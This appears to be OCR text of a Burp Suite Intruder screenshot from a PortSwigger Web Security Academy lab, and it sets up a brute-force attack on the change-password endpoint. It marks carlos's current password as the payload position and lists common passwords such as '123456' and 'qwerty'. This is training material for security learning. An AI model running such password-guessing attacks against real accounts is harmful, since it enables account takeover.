 Sniper attack
Start attack
Target
:b04aa749e801c5dd3006a0045.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0a9800cb04aa749e801c5dd3006a0045.web-security-academy.net
3 Cookie: session=5V89kQSAKHNtKhhasNrmHCQ2zbkC0mgb; session=
GWIyI0lgxCLirnyX7q1gEDXoIg6zSK1O
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: https://0a9800cb04aa749e801c5dd3006a0045.web-security-academy.net
11 Referer:
https://0a9800cb04aa749e801c5dd3006a0045.web-security-academy.net/my-account?id=
wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=§peter§&new-password-1=peter2&new-password-2=
peter3
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission
within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#